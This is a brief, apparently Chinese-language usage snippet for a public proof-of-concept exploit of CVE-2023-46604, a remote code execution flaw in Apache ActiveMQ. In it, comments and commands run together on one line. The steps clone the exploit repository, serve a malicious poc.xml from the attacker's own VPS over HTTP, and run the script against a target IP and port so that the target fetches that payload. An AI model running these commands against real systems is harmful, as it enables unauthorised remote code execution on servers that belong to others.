 # 拉取源码git clone https://github.com/sule01u/CVE-2023-46604.git# 进入目录cd CVE-2023-46604# 将poc.xml部署到http服务(Deploy on your vps)python3 -m http.server# 发送pocpython3 CVE-2023-46604.py -i target_ip -p target_port --xml http://vps_ip:8000/poc.xml